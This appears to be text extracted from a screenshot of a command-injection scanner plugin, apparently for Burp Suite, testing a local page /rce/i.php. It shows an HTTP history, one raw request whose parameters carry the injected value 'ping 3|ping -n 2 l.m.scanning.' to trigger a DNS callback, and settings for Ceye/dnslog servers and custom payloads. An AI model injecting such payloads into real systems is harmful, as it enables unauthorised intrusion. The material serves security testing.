 # 方法 URL 状态 Issue
1 GET https://www.bing.com/osjson.aspx?... 302
2 GET https://www.bing.com/osjson.aspx?... 302
3 GET https://www.bing.com/osjson.aspx?... 302
4 GET https://cn.bing.com/osjson.aspx?qu... 200
5 GET https://cn.bing.com/osjson.aspx?qu... 200
6 GET https://cn.bing.com/osjson.aspx?qu... 200
7 GET https://cn.bing.com/osjson.aspx?qu... 200
8 GET http://127.0.0.1:8033/rce/i.php?f=pin... 200
9 GET http://127.0.0.1:8033/rce/i.php?f=pin... 200 Danger
10 GET http://127.0.0.1:8033/rce/i.php?f=de... 200
11 GET http://127.0.0.1:8033/rce/i.php?f=de... 200
Request
Pretty Raw Hex \n
1 GET /rce/i.php?f=
ping%203|ping%20-n%202%20l.m.scanning &g=
ping%203|ping%20-n%202%20l.m.scanning. &
url=
ping%203|ping%20-n%202%20l.m.scanning.
HTTP/1.1
2 Host: 127.0.0.1:8033
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search... 没有匹配
Response Config
Passive Scan
开始 Thread : 4
Ceye Config
Use Ceye :
Ceye Dns Server :
Ceye Token :
Other Dnslog Config
Use Other Dnslog :
Dns Server :
URL With Token :
Custom Payloads
Payload : 1. Payload格式: aaa{DNSSERVER}
2. 如果没有{DNSSERVER}，则默认直接追加至Payload后
3. 多个Payload中间加回车！
Whitelist : 1. 过滤某个域名: www.domain1.com
2. 过滤某个域名的全部子域名: *.domain2.com
3. 过滤某个域名的部分子域名: a.*.domain2.com 或者 *.a.*.domain2.com
4. 多个域名中间加回车！
Save Configuration Loading Default Payload Test Dns Server